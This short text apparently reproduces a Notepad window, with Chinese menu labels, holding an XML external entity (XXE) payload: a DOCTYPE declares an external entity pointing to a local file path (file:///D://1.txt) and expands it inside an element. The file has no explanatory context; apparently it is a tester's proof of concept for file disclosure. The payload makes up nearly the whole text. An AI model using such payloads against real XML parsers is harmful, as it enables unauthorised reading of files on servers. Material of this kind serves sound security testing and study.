 *新建文本文档 (8).txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?xml version = "1.0"?>
<!DOCTYPE ANY [
<!ENTITY f SYSTEM "file:///D://1.txt">
]>
<x>&f;</x>